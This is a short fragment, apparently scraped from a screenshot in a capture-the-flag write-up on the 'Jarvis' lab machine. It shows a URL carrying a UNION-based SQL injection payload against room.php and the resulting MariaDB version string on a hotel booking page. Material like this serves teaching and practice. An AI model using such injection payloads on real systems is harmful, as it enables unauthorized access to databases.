 jarvis.htb/room.php?cod=7 UNION ALL SELECT NULL,@@version,NULL,NULL,NULL,NULL,NULL-- -
iv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
supersecurehotel.htb Call: +123
STARK
HOTEL
10.1.37-MariaDB-0+deb9u1
$ / per night
Go to book!